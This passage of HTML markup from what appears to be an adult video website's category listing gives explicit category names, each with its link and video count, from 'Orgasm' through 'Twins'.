                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgasm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2819</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/222/Orgy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1572</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Outdoor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3396</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/78/POV/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> POV</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5764</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/141/Pain/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pain</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1071</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/74/Panties/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Panties</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1705</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pantyhose</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5108</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/230/Party/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Party</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1871</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Penetrating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/210/Perky/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Perky</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 925</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/163/Piercing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Piercing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1559</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pigtail</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 376</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/76/Pissing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pissing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1462</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/117/Police/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Police</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/108/Polish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Polish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 643</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/170/Pool/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pool</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pornstars</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3811</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pregnant</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1086</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/80/Public/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Public</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4112</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/255/Pussy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pussy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 9339</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/234/Reality/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Reality</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5204</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/81/Retro/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Retro</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1624</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/224/Riding/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Riding</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4229</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rimjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1099</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/110/Rocco/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rocco</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 353</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/83/Russian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Russian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1753</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/118/Screaming/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Screaming</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 771</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/145/Secretary/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Secretary</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/257/Sex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5887</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sex Tape</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/235/Shaved/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shaved</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3271</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/182/Shower/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shower</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1213</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/212/Skinny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Skinny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2091</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Small Cock</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 355</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Small Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3718</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/86/Smoking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Smoking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/87/Softcore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Softcore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1468</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/88/Solo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Solo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1883</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/139/Spanish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Spanish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1093</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/89/Spanked/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Spanked</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1444</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/114/Speculum/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Speculum</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 487</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/90/Squirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Squirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1847</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/91/Stockings/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Stockings</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3424</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Strap-on</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1260</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/215/Stripper/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Stripper</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1350</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/221/Student/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Student</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1114</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/251/Sucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2681</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/116/Surprise/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Surprise</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1023</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/128/Swedish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Swedish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 393</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/93/Swingers/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Swingers</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1270</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tattoo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3461</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/175/Teacher/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teacher</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1198</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/214/Tease/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tease</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1090</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/94/Teen/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teen</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 21276</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/95/Threesome/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Threesome</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6374</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/238/Tight/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tight</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1298</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tight Pussy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1189</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/184/Tiny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tiny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1301</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/256/Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5132</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Titty Fuck</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 491</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/112/Topless/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Topless</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 851</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/250/Toys/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Toys</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2335</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tugjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 287</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/136/Turkish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Turkish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1149</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/96/Twins/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Twins</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 242</span>
                                    </div>
                                    <div class="catslist-icon">
